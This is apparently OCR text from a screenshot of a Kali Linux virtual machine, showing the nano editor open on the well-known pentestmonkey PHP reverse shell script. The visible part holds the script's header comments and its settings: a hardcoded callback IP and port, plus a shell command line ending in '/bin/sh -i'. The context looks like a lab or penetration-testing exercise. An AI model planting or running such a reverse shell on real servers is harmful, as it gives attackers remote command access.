 kali-linux-2022.4-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 20:51
root@kali: /home/kali
File Actions Edit View Help
GNU nano 6.4 php-reverse-shell.php *
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// ───────────
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// ───────────
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// ─────
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.1.10';  // CHANGE THIS
$port = 4242;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous